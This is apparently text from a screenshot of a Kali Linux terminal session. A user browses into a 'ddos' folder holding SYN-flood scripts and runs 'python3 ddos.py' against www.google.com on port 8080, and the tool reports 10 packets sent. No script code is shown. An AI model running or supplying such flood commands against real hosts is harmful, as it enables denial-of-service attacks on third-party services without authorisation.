 1 2 3 4 16:18
Screenshot taken
View image
Trash
File System
Home
VBox_GAs_...
ddos
root@kali: /home/kali/Desktop/ddos
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# ls
Desktop Documents Downloads Music Pictures Public Templates Videos
┌──(root㉿kali)-[/home/kali]
└─# cd Desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
ddos
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cd ddos
┌──(root㉿kali)-[/home/kali/Desktop/ddos]
└─# ls
ddos.py py3_SYN-Flood.py README.md SYN-Flood.py
┌──(root㉿kali)-[/home/kali/Desktop/ddos]
└─# python3 ddos.py -t www.google.com -p 8080 -c 10
args.format = None
IPv4 Packets are sending ...
Total packets sent: 10
┌──(root㉿kali)-[/home/kali/Desktop/ddos]
└─#